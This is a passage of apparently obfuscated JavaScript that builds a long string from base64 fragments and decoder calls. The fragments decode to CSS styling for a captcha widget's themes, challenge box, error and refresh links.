0ee,0x8ae)+'twbGFjZS1j'+'b250ZW50Om'+_0x20b6cc(0xc2f,0xde8,0xa96,0x88d)+_0x20b6cc(0xd43,0x809,0x6dd,0x952)+_0x50bc79(0x11c3,0xe93,0xc89,0xf61)+_0x50bc79(0x315,0x71c,0x7f3,0x3e7)+_0x50bc79(0xdc9,0xce3,0x11bd,0x1298)+_0x50bc79(0x55a,0x9f4,0xf11,0x629)+_0x20b6cc(0x66b,0xd6a,0x114e,0x131e)+_0x50bc79(0x4d8,0x76d,0x96d,0xca4)+_0x20b6cc(0xa49,0xf45,0x1276,0xa16)+'Lm9mZmxhYm'+'VsLnNpemUt'+_0x20b6cc(0x9f4,0xaa6,0xdfc,0xc9e)+'AuY2ItbGIg'+'aW5wdXR7dG'+'9wOjU4cHh9'+'LmNhcHRjaG'+_0x50bc79(0x501,0xa18,0xdd0,0x518)+_0x50bc79(0x3f8,0x249,0x187,-0x2fc)+'xlLC5jYXB0'+_0x20b6cc(0x158,0x68c,0x16c,0xad)+_0x50bc79(0x13a3,0xe68,0xb40,0xb3a)+_0x50bc79(0x8e8,0xa1b,0x806,0xce3)+_0x50bc79(0xb92,0xafa,0x100a,0xf0e)+_0x50bc79(0x51d,0x6f1,0xcb4,0x7b8)+_0x50bc79(0x239,0x179,0x624,-0xe1)+_0x20b6cc(0xa88,0x459,0x386,0x3)+_0x50bc79(0x9ed,0x54b,0x126,-0x12)+_0x50bc79(0x1483,0xefa,0xd6b,0x9aa)+_0x50bc79(0xc83,0x8d2,0xd78,0xcc3)+_0x50bc79(0x4a5,0xa54,0xd9c,0xa15)+_0x20b6cc(0x98d,0x643,0x7b4,0xbec)+_0x50bc79(-0x504,0x129,0xe8,-0x97)+_0x50bc79(0xdef,0x8ef,0x2f4,0x276)+_0x50bc79(0x1000,0xa64,0x4c9,0x45c)+'k7ZmlsbDoj'+_0x20b6cc(0xc03,0x9cd,0x74b,0x44f)+_0x50bc79(0x24c,0x708,0x6dc,0xb52)+_0x20b6cc(0x5e8,0xa94,0x1040,0x392)+_0x20b6cc(0x5ab,0xa4d,0x9c1,0x1056)+_0x50bc79(0xa7e,0xe36,0x1143,0xa1f)+_0x20b6cc(0x7ae,0x2d1,-0x37b,-0x1d8)+'aXtib3JkZX'+'ItcmFkaXVz'+_0x50bc79(0xfd3,0xa58,0xe30,0x67f)+_0x50bc79(0xa73,0x8a9,0xc6c,0x450)+_0x50bc79(0x62b,0xb61,0x10fb,0x1239)+_0x20b6cc(0x901,0x4cb,0xb1f,0x3cd)+'OTc5Nzk7ZG'+'lzcGxheTpm'+'bGV4O2hlaW'+_0x20b6cc(0xbbd,0xb6c,0xf9d,0x10a4)+_0x20b6cc(0x10f6,0xcac,0xca5,0x845)+_0x50bc79(0x9e6,0x66b,0x9af,0xbe1)+_0x20b6cc(0x59c,0x9da,0x5db,0xa1e)+'RoOjFweDtm'+_0x50bc79(0x7ff,0xbc4,0x4e2,0x8b5)+'Y4Zjg7c3Ry'+_0x50bc79(0xcbd,0xe7b,0xef9,0x77b)+_0x20b6cc(0x1141,0xa6f,0x659,0x10fc)+_0x50bc79(0xab7,0x787,0x5d1,0x8a5)+_0x50bc79(0x273,0x406,0x778,0x95d)+_0x50bc79(-0x3eb,0x148,0x70c,0x5ab)+_0x20b6cc(0x5c8,0x702,0xb75,0xa65)+_0x20b6cc(0xb46,0x618,0x22d,0xac8)+'BlYXNlLWlu'+_0x50bc79(0xb55,0x9e4,0x5af,0x424)+'MgYm90aH0u'+'Y2FwdGNoYS'+_0x20b6cc(0x70a,0x3bb,0x52c,0x49b)+_0x50bc79(0x656,0x38b,0x290,0x136)+_0x20b6cc(0x4a9,0xa32,0x789,0x10dc)+_0x20b6cc(-0x332,0x2e2,0x12a,0x230)+_0x20b6cc(0xc28,0x572,0x69c,0x296)+_0x50bc79(0x6bd,0x1fe,0x5df,0x6f)+_0x20b6cc(0x120b,0xb53,0x10bd,0x10e2)+'cHg7Z3JpZC'+_0x50bc79(0xac0,0xca1,0x657,0x11a6))+(_0x20b6cc(0xc2a,0xa2f,0x9d7,0x996)+'5zOjMwcHgg'+_0x50bc79(-0x2c9,0x354,0x803,0x391)+_0x50bc79(0xc18,0x893,0x9cc,0xa24)+_0x50bc79(0x269,0x31b,0x32c,-0x27a)+_0x20b6cc(0xb08,0x7ba,0x3f4,0x71a)+'IC5sb2dvLX'+_0x20b6cc(0x8d1,0x8c2,0x3c6,0x6e2)+_0x50bc79(0xd05,0x7ab,0x304,0xb0d)+_0x50bc79(0xca9,0x708,0x2d9,0xd27)+_0x50bc79(0x518,0x2e1,0x88,0x5bf)+_0x50bc79(0x665,0x226,0x737,0x518)+_0x50bc79(0x521,0x803,0x5b8,0x759)+'RjaGEgI3Fy'+_0x20b6cc(0x1042,0xf53,0xccf,0xb76)+'lnaHQ6NDBw'+_0x20b6cc(0x8d7,0xb38,0x759,0x47a)+_0x20b6cc(0x8ba,0xe73,0xeae,0xaf3)+_0x20b6cc(0x24e,0x720,0xdaf,0x241)+'5tYWluLXdy'+_0x20b6cc(0x29a,0x8af,0xd7e,0xe17)+_0x20b6cc(0xe7d,0xe52,0x12d1,0xbc1)+'aywuY2FwdG'+_0x20b6cc(0xb3,0x2fc,-0xb2,0x34d)+'LnRoZW1lLW'+_0x20b6cc(0x5aa,0x987,0xf31,0x3d5)+_0x20b6cc(0x9c0,0x4e0,0x15b,0xa49)+_0x50bc79(0x2ab,0x6d7,0xa9a,0x73a)+_0x50bc79(0x314,0x236,0xf7,-0x270)+_0x50bc79(0x483,0x36b,0x2d2,0x80a)+_0x20b6cc(0xfbe,0xc80,0x1283,0xd8e)+'RjaGEgI2Zy'+'LWhlbHBlci'+'1sb29wLWxp'+_0x20b6cc(0xbc8,0x7bb,0xb8f,0xd92)+_0x50bc79(0xacd,0xd68,0x11c9,0xb8a)+_0x50bc79(0x9a3,0x558,0x66d,0x9bb)+_0x50bc79(0x9af,0xb36,0x1110,0x631)+_0x20b6cc(0x292,0x2a3,-0x2b0,0x27e)+_0x20b6cc(0x10d5,0xcf5,0xa49,0x1147)+_0x20b6cc(0xe13,0xca5,0x138f,0xf96)+_0x50bc79(-0x312,0x253,0x688,0x16b)+_0x50bc79(0xeb,0x7c8,0xcdf,0x305)+'p2aXNpdGVk'+_0x50bc79(0xedb,0x990,0x829,0x7ec)+_0x20b6cc(-0x134,0x1dc,0x2e,-0x3b6)+_0x50bc79(0xbfb,0x692,0x240,0x741)+_0x20b6cc(0x6f7,0x241,0xc5,0x1e0)+_0x20b6cc(0x1b2,0x72e,0x74f,0xd1d)+'AjZnItaGVs'+_0x20b6cc(0xebb,0x9bc,0xebb,0xd95)+_0x20b6cc(0x614,0x415,0x636,0x1da)+_0x20b6cc(0xb54,0x53b,0x87c,0x5c0)+_0x20b6cc(0x1194,0xf45,0xfd1,0x1118)+_0x20b6cc(0xb91,0xc0e,0x942,0x5e6)+'Blci1sb29w'+_0x50bc79(-0x8e,0x503,0xa5f,0x8b4)+_0x20b6cc(0x9f2,0xce2,0xf93,0x78b)+_0x20b6cc(0x640,0x696,0x296,0xd97)+'ZyLWhlbHBl'+'ci1sb29wLW'+_0x20b6cc(0x808,0xab8,0x855,0x594)+_0x20b6cc(0xedc,0xa20,0xc5e,0xb8a)+_0x20b6cc(0xa08,0xa5b,0x108c,0x8dd)+'OX0uY2FwdG'+_0x50bc79(-0x16,0x446,0x27d,0x207)+'b3ItbWVzc2'+_0x50bc79(0x20c,0x47f,0x45c,-0xe1)+_0x50bc79(-0x14b,0x1b7,0x5ae,0x235)+'AzO2ZvbnQt'+_0x20b6cc(0xa46,0xc3b,0x729,0xdd5)+'g7Zm9udC13'+_0x20b6cc(0xe12,0xd06,0x99b,0xf3d)+_0x20b6cc(0xf8a,0xa0b,0x89a,0x433)+_0x50bc79(0x8a8,0x29c,0x389,0xa7)+_0x20b6cc(0x99f,0xee7,0xc52,0x830)+_0x20b6cc(0x1113,0xb75,0xa48,0x9f3)+'luaywuY2Fw'+_0x20b6cc(0x385,0xa28,0xc2a,0xc8b)+_0x20b6cc(0x411,0x8ad,0xe29,0x97e)+_0x50bc79(-0x217,0x118,-0x3f8,-0x309)+_0x50bc79(0xe75,0x7be,0x494,0xe20)+_0x50bc79(0xa83,0x7c3,0xbb6,0x6de)+_0x50bc79(0x37b,0xa04,0xc0d,0xb87)+'Y2FwdGNoYS'+_0x50bc79(0xa6f,0xba6,0x11da,0x10bc)+_0x50bc79(0xee6,0x9fd,0xef3,0xd46)+_0x50bc79(-0x187,0x234,0x50a,-0x32c)+_0x50bc79(0x30b,0x99d,0x7e0,0xb8f)+_0x20b6cc(0x9f3,0x4f8,0xa2,0xb08)+_0x50bc79(0x129a,0xc8f,0xade,0x12bd)+_0x20b6cc(0xbcf,0x50a,-0xf,0x875)+_0x20b6cc(0xc08,0x65f,0x62a,0x95a)+'B0Y2hhIC5l'+_0x20b6cc(0xbf5,0xa2c,0x43e,0xb73)+_0x50bc79(0xb27,0x93b,0x748,0xd81)+'aG92ZXJ7Y2'+_0x20b6cc(0x33,0x1eb,-0x26f,-0x2a7)+_0x20b6cc(0x65c,0x7ed,0xda0,0xc9c)+_0x50bc79(0x964,0x5f9,0x629,0x9b1))+(_0x20b6cc(0xd0e,0xc8c,0xe8b,0x1179)+'Vzc2FnZS5s'+_0x50bc79(0x6c7,0x227,-0x24e,-0xbf)+_0x20b6cc(-0x1ad,0x4f1,0x82f,0x30f)+'cn0uY2FwdG'+_0x50bc79(0x7ef,0x446,0x183,0x15d)+_0x50bc79(0x121e,0xc8f,0x6d7,0xe3e)+_0x50bc79(0x87e,0x8c3,0x52f,0x9c9)+_0x20b6cc(0x10d3,0xbb9,0x1231,0x84c)+_0x50bc79(0x951,0x6f8,0x8ea,0x126)+_0x50bc79(0x783,0x6b1,0x5c,0x831)+_0x20b6cc(0x5ec,0x2a7,0x9c,-0x1d5)+_0x20b6cc(0xb8e,0xa7f,0xeff,0x9eb)+_0x50bc79(0x215,0x519,0x852,0xacb)+_0x20b6cc(0x1be,0x4b3,0x70f,0x1f2)+_0x20b6cc(0x815,0xf0c,0xdc6,0x150a)+_0x50bc79(-0x9d,0x663,0x461,0xb6f)+_0x20b6cc(0x60c,0xc67,0x1009,0xaa2)+_0x50bc79(0x982,0x7d3,0x8c9,0xc82)+_0x20b6cc(0x8d7,0x9dc,0x8c6,0x53b)+_0x20b6cc(0x8eb,0x563,0x378,-0x58)+_0x50bc79(0x4de,0x7ec,0xe9f,0x931)+_0x50bc79(0x68a,0x1cc,0x1f6,-0x17c)+'5jYXB0Y2hh'+_0x20b6cc(0xdcb,0xa94,0xddd,0xefa)+'VkLXJlZnJl'+_0x50bc79(0x96b,0xcfa,0x1310,0x833)+_0x50bc79(0x43e,0x88a,0x412,0x36f)+_0x20b6cc(0xe47,0x885,0xb9a,0xc5c)+_0x20b6cc(0xe38,0x819,0x2d5,0x43c)+_0x20b6cc(0xf9f,0xce3,0xb51,0x994)+_0x20b6cc(0xf2d,0x89e,0x68d,0x268)+_0x20b6cc(0x803,0x837,0x5b9,0xc92)+_0x50bc79(0x10ad,0xad6,0x40f,0xd44)+_0x50bc79(0x188,0x3e2,0x397,0x6ff)+_0x20b6cc(0x5bc,0x683,0x3ff,0x4b8)+_0x50bc79(0x1bf,0x1f1,0x69e,0x3f0)+_0x20b6cc(0xca4,0xcf5,0xed8,0x1156)+'YSAjdGltZW'+'91dC1yZWZy'+_0x20b6cc(0x119f,0xd08,0xc5d,0x1165)+'s6dmlzaXRl'+_0x50bc79(0x1f8,0x7c9,0x4e5,0xa33)+'ojMjMyMzIz'+_0x50bc79(0x9ce,0xb8c,0xdf3,0x795)+_0x20b6cc(0x1094,0x9dc,0x105f,0x91a)+_0x50bc79(0x7c2,0x4b1,0xd7,0x14f)+_0x50bc79(0x1f7,0x7ec,0x7d5,0x9f4)+_0x50bc79(0x91a,0x245,0x8a1,0x2af)+_0x20b6cc(0x103d,0xc2f,0x81f,0xafc)+_0x20b6cc(0x515,0xb71,0x630,0xbc0)+_0x20b6cc(0x1085,0xbfa,0x1029,0x10fa)+_0x20b6cc(0x4de,0x934,0xa9a,0x688)+'5rOmZvY3Vz'+_0x50bc79(0x89f,0x7d3,0x91e,0x8df)+_0x50bc79(0x3fc,0x92a,0x444,0x85e)+_0x50bc79(-0x140,0x4b1,-0x21e,0x3bd)+'Jlc2gtbGlu'+_0x50bc79(0x621,0x498,0x912,0xaab)+'wuY2FwdGNo'+_0x20b6cc(0x5b8,0x388,-0x89,0x3ac)+_0x20b6cc(0xa85,0x6c6,0x76d,0x58)+'ZXNoLWxpbm'+'s6YWN0aXZl'+_0x50bc79(0x715,0x7d3,0x506,0xb34)+_0x50bc79(0xad9,0x767,0xc13,0xde8)+_0x50bc79(0x10aa,0xc31,0x8f9,0xc3a)+_0x20b6cc(0xb59,0x89e,0xc53,0x68b)+_0x50bc79(0x313,0x39e,0xb3,0x35c)+_0x50bc79(0xd88,0xc43,0x99f,0x6cd)+_0x50bc79(0x291,0x2d6,0x444,0x1d3)+_0x20b6cc(0xad,0x6c6,0x8b4,0x4dc)+'ZXNoLWxpbm'+'s6aG92ZXJ7'+'Y29sb3I6Iz'+_0x20b6cc(-0x106,0x311,-0x43,0x74e)+_0x20b6cc(0x426,0x72e,0x4ed,0xa0f)+_0x50bc79(0xca8,0xbbd,0xc33,0x87c)+_0x50bc79(0xc33,0xe63,0xe3b,0x831)+'Rpb246cnRs'+'fUBtZWRpYS'+'AocHJlZmVy'+_0x20b6cc(0x1179,0xcf4,0xb4e,0x13ce)+'1zY2hlbWU6'+_0x50bc79(0x6e1,0x624,-0x5b,0x29e)+'NhcHRjaGEg'+'Lm1haW4td3'+_0x50bc79(0x282,0x69b,0xcf1,0x8c9)+_0x20b6cc(0x11e4,0xb2e,0xaa0,0x518)+_0x20b6cc(0x1048,0x9fa,0xe29,0xf61)+_0x20b6cc(0x663,0x571,-0x190,0x92f)+_0x20b6cc(0x243,0x8f7,0xae3,0x953)+'YXV0b3tiYW'+_0x50bc79(0x7cf,0xab2,0xf94,0x933)+_0x20b6cc(0x870,0x649,0x5b2,0x682)+_0x50bc79(-0x5cc,0x12a,0xf2,-0x3c1)+_0x20b6cc(0x4a3,0x875,0x7d5,0x735)+_0x20b6cc(0x5a0,0x5d6,0x66c,0x7bf)+'dGNoYSAudG'+'hlbWUtYXV0')+(_0x20b6cc(0x4d0,0xac4,0xe36,0xf0f)+_0x50bc79(0x535,0x942,0xf43,0x915)+_0x20b6cc(0x8de,0x720,0x8b2,0x89e)+_0x50bc79(0x1081,0xd8b,0x702,0xe74)+_0x20b6cc(0xe1f,0x9a2,0x394,0x986)+'NjZXNzLWkg'+_0x50bc79(0x6b7,0x8b1,0xd8b,0x429)+_0x20b6cc(0x166,0x6bf,0x935,0x37b)+_0x20b6cc(0x3b8,0x436,0xb02,0x933)+_0x20b6cc(0x7bf,0x642,0x7de,0x11d)+_0x50bc79(0xd98,0x776,0x36a,0x96)+_0x20b6cc(0x17f,0x6ab,0xac9,0x5f3)+_0x50bc79(0x9de,0x736,0x3de,0xd8c)+_0x50bc79(0xcb7,0xdd1,0x7ea,0xa1e)+_0x20b6cc(0x1172,0xe64,0x11cd,0x1130)+_0x20b6cc(0xcdf,0xec3,0xc5f,0xf8b)+_0x20b6cc(0x31b,0x315,0x33f,0x396)+_0x20b6cc(0x7bd,0xc95,0x5e3,0xced)+_0x50bc79(0x8ee,0xb39,0x9f6,0xc22)+_0x50bc79(0xe5d,0x79a,0x295,0x370)+_0x20b6cc(0x18c,0x3e1,-0xf8,0x272)+_0x50bc79(0x25,0x27f,0x46,0x737)+_0x20b6cc(0x30e,0x582,0x997,0x6e5)+'VkLWNpcmNs'+_0x50bc79(0x38d,0x99d,0x9bc,0xaac)+_0x50bc79(0x12e3,0xd9d,0x140a,0x8db)+'bWUtYXV0by'+_0x20b6cc(0x135,0x487,0xb0b,0x252)+'dC1jaXJjbG'+_0x50bc79(0x133c,0xd05,0x99f,0x765)+'LWRhc2hhcn'+_0x50bc79(0x65b,0x9fb,0x44b,0xf4e)+_0x20b6cc(0x5c0,0x8e8,0x404,0xf33)+'Rhc2hvZmZz'+_0x20b6cc(0x89e,0xc12,0x6f7,0x64a)+_0x50bc79(0xade,0x505,0xbf5,0x8a8)+'aWR0aDoyO3'+'N0cm9rZS1t'+_0x50bc79(0x127d,0xcc9,0x72a,0x7ad)+_0x20b6cc(0x8b3,0x43b,0xb34,0x209)+'cm9rZTojOT'+'k5O2ZpbGw6'+_0x50bc79(0x827,0x177,-0x411,-0x369)+'FwdGNoYSAu'+_0x50bc79(0xe8,0x736,0x151,0xcf5)+_0x20b6cc(0x426,0x8c0,0xb75,0xb28)+_0x20b6cc(0xc56,0xb70,0x8eb,0xb0e)+_0x50bc79(0x337,0x708,0x9aa,0xa38)+_0x20b6cc(0x9f4,0x656,0xcbd,0xe9)+_0x50bc79(0x185,0x149,0x58c,0x18e)+_0x50bc79(0xe8c,0xaf1,0xd3a,0xeb2)+_0x50bc79(0x404,0x765,0xc80,0x4d9)+_0x50bc79(0x73a,0x450,0x63,0xd1)+_0x20b6cc(0xbd1,0x53d,0xb7d,0x399)+'LXNoYWRvdz'+_0x20b6cc(0xa3c,0x4fb,-0x9c,0x430)+_0x50bc79(0x886,0x454,0x73c,-0x8a)+_0x20b6cc(-0x35b,0x36c,0x50a,0x3f8)+_0x20b6cc(0xe7d,0x92c,0xc63,0xfe1)+_0x50bc79(0x10cc,0xe6b,0x8be,0xaa1)+_0x20b6cc(-0x9,0x34f,-0x118,-0x387)+_0x20b6cc(0x3de,0x630,0x8a7,0x83c)+_0x50bc79(0x109e,0xb0c,0x106e,0x9cd)+_0x50bc79(0x825,0x7ef,0xd49,0xedb)+_0x50bc79(0xbfd,0xd89,0x11b4,0xd2a)+_0x20b6cc(0xcd5,0xc25,0x10a5,0x5d9)+_0x50bc79(0xa32,0x59a,-0xae,0x1ce)+'ojZjhmOGY4'+_0x20b6cc(0x7a5,0xbbe,0x100e,0xeed)+_0x50bc79(0x7df,0x603,0x964,0x6a0)+_0x50bc79(0x8f8,0xc15,0x1191,0xb5d)+_0x20b6cc(0x930,0x7ba,0x2ef,0x832)+_0x50bc79(0x18,0x5a4,0x3f8,0x87f)+_0x20b6cc(0x1228,0xeba,0xa42,0x8ea)+_0x20b6cc(-0xe9,0x3e8,0x949,-0x17d)+_0x20b6cc(0x70b,0x2f5,-0x340,0x625)+_0x50bc79(0xa43,0xe9d,0x153c,0x102f)+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x50bc79(0x1c6,0x6ff,0x2a8,0x1a1)+_0x50bc79(0x17b,0x7a8,0x5c5,0x739)+_0x20b6cc(0x611,0x7de,0x195,0xd98)+_0x20b6cc(0xc3e,0xe2e,0x152e,0xebe)+_0x50bc79(0x1010,0xdb1,0xe60,0x1122)+_0x50bc79(0x5bc,0xb10,0xc07,0x9c3)+'5jYXB0Y2hh'+'IC50aGVtZS'+'1hdXRvICNj'+_0x20b6cc(0x175,0x3e8,-0x202,0x80e)+_0x20b6cc(0x571,0x2f5,0x1bc,-0x34a)+_0x50bc79(0x1172,0xc9d,0xbad,0x1384)+_0x50bc79(-0x1f6,0x175,-0x522,0x34e)+'fS5jYXB0Y2'+'hhIC50aGVt'+_0x20b6cc(0x3ac,0x30b,0x6cf,0x57f)+'NjaGFsbGVu'+_0x50bc79(0x5b8,0x24d,0x18c,0x8bc)+_0x50bc79(0x122a,0xef7,0xb7b,0xd5b)+_0x20b6cc(0xab0,0x885,0xe1a,0x42f)+'hhIC50aGVt')+('ZS1hdXRvIC'+_0x20b6cc(0xd9e,0xf8d,0x1262,0x1517)+_0x20b6cc(-0x3ca,0x2ff,0x71b,0x58f)+_0x20b6cc(0x8e2,0xfa9,0x9cf,0x1042)+_0x50bc79(0x88f,0x567,0x959,-0x9)+_0x20b6cc(0x118f,0xf45,0x1347,0xb36)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x20b6cc(0xbc4,0xcda,0x66c,0x661)+_0x50bc79(0xa90,0xaaa,0x850,0x9e3)+_0x20b6cc(0x240,0x704,0x184,0xb3)+_0x50bc79(0x67e,0x5a7,0xb28,0x346)+'Y2FwdGNoYS'+'AudGhlbWUt'+'YXV0byAjY2'+'hhbGxlbmdl'+_0x50bc79(0x57,0x2b0,-0x249,0x676)+_0x50bc79(0xf3a,0x84f,0xb3f,0x9fd)+_0x20b6cc(0x41b,0x78e,0x7ce,0xa67)+_0x20b6cc(0x29d,0x505,-0xd1,-0x1ca)+'byAjY2hhbG'+_0x20b6cc(0x29a,0x955,0xc68,0xf46)+_0x50bc79(-0x2dc,0x2df,-0x161,-0x2e)+_0x50bc79(0xd03,0xac5,0x7ed,0x9fe)+_0x20b6cc(0x1ba,0x720,0xd74,0x95d)+'50aGVtZS1h'+_0x20b6cc(0x8b2,0xf28,0x13fe,0x14ea)+_0x20b6cc(0xa44,0xe2b,0x9a7,0x8bd)+_0x50bc79(0x938,0x955,0x2af,0x72a)+_0x50bc79(-0x4ea,0x1dd,0xcf,0x165)+_0x50bc79(0x6c5,0xc04,0xed4,0xc8e)+_0x20b6cc(0xe6c,0xd14,0x701,0x762)+_0x50bc79(-0x31,0x67c,0x291,0x193)+_0x50bc79(0xbdf,0xe38,0x9f8,0xc7c)+'YXV0byAjY2'+_0x50bc79(0xaa5,0xf00,0x810,0xac9)+_0x20b6cc(0x774,0xd46,0x1090,0x6b2)+'RleHQgYTph'+_0x20b6cc(0x42a,0x53b,0xb39,0x19e)+_0x50bc79(0x1029,0xe93,0xf8f,0x121b)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x50bc79(0xa51,0xc28,0x106d,0x106d)+_0x20b6cc(0xaf9,0xb5c,0x850,0xd32)+'ZXh0IGE6Zm'+_0x20b6cc(0xdd1,0xce2,0x9ee,0x11ef)+'cHRjaGEgLn'+_0x50bc79(0x4d4,0x26e,-0x52,0x3ea)+'dG8gI2NoYW'+_0x20b6cc(0x4a,0x728,0x78e,0x48a)+_0x50bc79(0x550,0x4fc,0x664,0x258)+_0x50bc79(0x79d,0x1f3,0x757,0x26b)+_0x50bc79(0xef4,0xc0d,0xcd7,0x871)+_0x50bc79(0x868,0x995,0x330,0x454)+'ZW1lLWF1dG'+_0x50bc79(0x663,0x6b0,0xcc6,0x60d)+'ZW5nZS1vdm'+_0x50bc79(0x2fd,0x6f4,0x1a4,0x61e)+'YWN0aXZlLC'+_0x20b6cc(0x41a,0x7ba,0x54a,0x583)+_0x50bc79(0x1be,0x5a4,0x9e6,0x103)+_0x20b6cc(0xdee,0xeba,0xe1c,0x1304)+_0x50bc79(0x6dd,0x336,0x8c2,-0xe3)+_0x20b6cc(-0x1d1,0x2f5,0x4ae,0x861)+_0x20b6cc(-0x1ee,0x424,0x13f,0x8bb)+_0x20b6cc(0x6fa,0x56b,0x27b,0x1b)+'Y2hhIC50aG'+'VtZS1hdXRv'+_0x50bc79(0xeca,0xa40,0x6ce,0x8bb)+_0x50bc79(0xb6d,0x551,0x7a4,0xc0)+_0x20b6cc(0x102e,0xbd5,0x1289,0xfda)+_0x50bc79(0xd36,0xa02,0x93a,0xcd8)+_0x20b6cc(0x7fc,0x390,0x848,0x311)+_0x20b6cc(0x6de,0x604,0x7f5,0x5cf)+_0x20b6cc(0xb03,0xda8,0xf13,0xfc4)+_0x20b6cc(0x4f4,0x320,0x328,0x4b6)+_0x20b6cc(0xd91,0x7d7,0x74c,0x745)+_0x20b6cc(0xe5a,0x83c,0x6b5,0xae8)+_0x20b6cc(0x74b,0x72b,0x785,0x6e6)+_0x50bc79(0x204,0x841,0x928,0x82e)+_0x50bc79(0xa02,0xf08,0xcc1,0x1501)+_0x50bc79(0x907,0x4b7,0x92c,0x364)+_0x20b6cc(0xde5,0x8b1,0xb51,0xafe)+_0x20b6cc(0x1555,0xe5d,0x1277,0xc7b)+_0x20b6cc(-0x206,0x234,0x602,0x2ad)+_0x50bc79(0x9ae,0x995,0xb49,0xc10)+_0x50bc79(0x7a9,0x269,0x474,0x2c)+_0x20b6cc(0x174,0x4bf,0x2d4,0x682)+_0x50bc79(0x732,0x7a3,0xa5b,0x68c)+_0x50bc79(0xa21,0x515,0x815,0x699)+_0x20b6cc(0x41,0x4d4,0x5b7,-0x1f5)+_0x20b6cc(0xc57,0x6ab,0x36b,0x509)+_0x20b6cc(0x822,0x7e8,0xcc1,0xca6)+_0x50bc79(0x8f0,0x62d,-0x91,0x874)+_0x20b6cc(0x94d,0xf44,0xc8f,0x15c1)+_0x20b6cc(0x8a,0x513,0xba3,-0x18b)+_0x20b6cc(0x96b,0x8b8,0xddc,0x577)+_0x50bc79(0xad,0x244,-0x2de,-0x26c)+_0x20b6cc(0x55f,0x606,0x3a6,0x5aa)+_0x50bc79(0xc9b,0x9ca,0x797,0xb07))+(_0x20b6cc(0xbd8,0xc3e,0xc64,0xe5e)+_0x20b6cc(0x3d5,0x69a,0x8f2,0x7d2)+_0x20b6cc(0x8ef,0x30b,0x3ec,0x92)+_0x50bc79(-0x52b,0x12f,-0x257,0x6f0)+_0x20b6cc(0x810,0xade,0x1139,0x53c)+_0x50bc79(0xa69,0x824,0x4a8,0xd6e)+_0x20b6cc(0x952,0x4ce,0x6ef,0x7b6)+'tncm91bmQt'+'Y29sb3I6Iz'+_0x50bc79(0x1358,0xc89,0xf6e,0x1040)+'Y2FwdGNoYS'+_0x20b6cc(0xadc,0xeea,0xd00,0x1580)+_0x20b6cc(0xc6c,0x75a,0x152,0xae3)+_0x20b6cc(0x368,0x3ea,0x6bb,0x3cc)+_0x50bc79(0x4ea,0xa95,0xe01,0x9a6)+_0x50bc79(0xaf8,0x85e,0x67b,0x3a3)+'aTphZnRlcn'+_0x20b6cc(-0x367,0x296,-0xaa,0x2ef)+_0x50bc79(0x770,0x7c3,0xba8,0x2e4)+_0x50bc79(0x927,0xaa9,0xc9f,0xb97)+'Y2FwdGNoYS'+_0x20b6cc(0x15e2,0xeea,0x944,0x103e)+_0x20b6cc(0x311,0x30a,0x142,-0x24d)+_0x20b6cc(0x5a8,0x5c8,0x918,0x9ee)+_0x50bc79(0xaab,0x504,0x9d2,0x301)+_0x50bc79(0xa14,0x983,0x6fe,0x600)+_0x20b6cc(0x7f2,0xb2e,0xd0f,0x51b)+'RvICNjaGFs'+_0x20b6cc(0xfd6,0xe81,0xfe0,0xc08)+_0x50bc79(0x5d4,0xc46,0x84c,0x6cd)+'bGV7Y29sb3'+'I6I2ZmYTI5'+_0x20b6cc(0x70e,0xaa0,0xfdb,0xa51)+'NoYSAudGhl'+_0x20b6cc(0x6de,0x3d0,0x9e,0x479)+_0x20b6cc(0xa18,0x9f7,0x7a8,0x6bc)+_0x20b6cc(0x974,0x993,0xe65,0x632)+'9yLXRpdGxl'+_0x20b6cc(0x182,0x67f,0xc1,0x5a6)+'RjaGEgLnRo'+'ZW1lLWF1dG'+_0x50bc79(0xbb4,0x6b0,0x3cd,0x5ec)+'ZW5nZS1lcn'+_0x50bc79(0x524,0xc0b,0x7a6,0xf67)+_0x20b6cc(0x11c1,0xe69,0x84e,0x146c)+_0x20b6cc(0x137d,0xf64,0x8e1,0xd66)+_0x20b6cc(0x5de,0x85a,0x4d1,0x717)+_0x50bc79(0x12b,0x72c,0xdc0,0xdd6)+_0x20b6cc(0x1251,0xe2e,0x132d,0x998)+_0x50bc79(0xbea,0xdb1,0x881,0x831)+_0x50bc79(0x553,0x159,-0x2f5,0x7b)+_0x50bc79(0x240,0x1dd,0x1da,0x2ae)+_0x20b6cc(0x11a5,0xcb6,0xbe6,0xd86)+_0x20b6cc(0x7a6,0xd14,0x95d,0xb7a)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0x2cd,0x94d,0xa62,0xa0f)+_0x20b6cc(0xac3,0xfb2,0x976,0xfce)+'LWVycm9yLX'+_0x20b6cc(0xe7a,0xdc5,0x1061,0xe1b)+_0x20b6cc(0x8ce,0xbc7,0xdb0,0x777)+_0x50bc79(0x8bd,0x708,0x849,0x787)+_0x20b6cc(0x3b3,0x656,0xb10,0x1b4)+_0x20b6cc(0xac5,0xeba,0xeec,0x14b1)+_0x50bc79(0x878,0x336,0x6ae,0x8a5)+_0x20b6cc(0xc76,0xc48,0xb6a,0x1114)+_0x50bc79(0xcd9,0xcb3,0x1175,0x1371)+_0x50bc79(0x856,0x57d,0x572,0x3cb)+_0x20b6cc(0x43f,0x72e,0x8ac,0xf9)+'AudGhlbWUt'+_0x20b6cc(0x534,0x94d,0x6e7,0x5dc)+'hhbGxlbmdl'+_0x50bc79(0xd35,0xc94,0x10e3,0x100e)+_0x20b6cc(0xfb7,0xdc5,0x12f2,0xe47)+_0x20b6cc(0xd49,0x6fc,0x97b,0x41d)+_0x20b6cc(0x9f0,0x9f6,0x668,0x8e7)+_0x20b6cc(0xd,0x5bb,0x9bc,0x6c0)+'FwdGNoYSAu'+_0x50bc79(0x842,0x736,0xc67,0xafa)+'V0byAjdGVy'+_0x50bc79(-0x15c,0x460,0x402,0xb3f)+_0x50bc79(0x87c,0xc62,0x12ad,0x12d3)+_0x20b6cc(0x7a7,0x72e,0x2fb,0xb31)+_0x50bc79(0x112f,0xe38,0xcd9,0x1347)+_0x50bc79(0xac2,0xa7d,0x8b0,0x784)+'VybXMgYXtj'+_0x20b6cc(0x8dc,0x3c9,0x8bc,0x846)+'JiO3doaXRl'+_0x50bc79(0x352,0x59b,0x10,0x16e)+_0x50bc79(0xc4a,0xc7b,0x763,0xbe6)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0xdae,0xb2f,0x501,0x464)+_0x20b6cc(0x659,0xcbe,0x6e6,0